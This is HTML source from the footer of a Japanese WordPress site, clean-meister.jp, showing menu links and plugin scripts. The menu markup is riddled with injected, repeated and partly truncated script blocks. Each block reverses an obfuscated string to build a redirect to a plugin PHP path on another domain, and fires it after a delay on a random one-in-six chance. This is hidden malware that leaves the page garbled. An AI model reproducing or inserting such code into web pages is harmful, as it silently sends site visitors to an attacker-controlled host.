$mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-18300"><a href="https://clean-meister.jp/column/">コラム</a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17989"><a href="https://clean-meister.jp/news/">ニュース一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17984"><a href="https://clean-meister.jp/privacy/">プライバシーポリシー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17985"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17986"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17987"><a href="https://clean-meister.jp/company/">会社概要</a></li>

     
</ul>
				
				</div>
			</div>
			<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1' id='flexible-faq-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox.1.3.21.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true,'scriptPriority':10 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections = jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/js/jquery.easing.1.4.1.min.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.3.1.13.min.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>